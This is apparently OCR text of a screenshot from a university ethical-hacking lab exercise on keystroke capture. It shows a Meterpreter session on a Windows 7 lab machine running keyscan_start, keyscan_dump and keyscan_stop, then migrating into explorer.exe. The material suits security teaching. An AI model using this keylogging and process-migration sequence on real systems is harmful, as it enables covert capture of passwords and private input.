 vSphere
EH21-W
EH21-Ka
Lab 6 -
keystro
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
06:50 PM
kali@kali: ~
File Actions Edit View Help
2732 456 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2812 456 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3040 1016 explorer.exe x64 1 EH21-W7-1963674\admin
C:\Windows\Explorer.EXE
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3040 1016 explorer.exe x64 1 EH21-W7-1963674\admin C:\Windows\
Explorer.EXE
meterpreter > migrate 3040
[*] Migrating from 924 to 3040...
[*] Migration completed successfully.
meterpreter >
ENG
INTL
6:50 PM
23/04/2021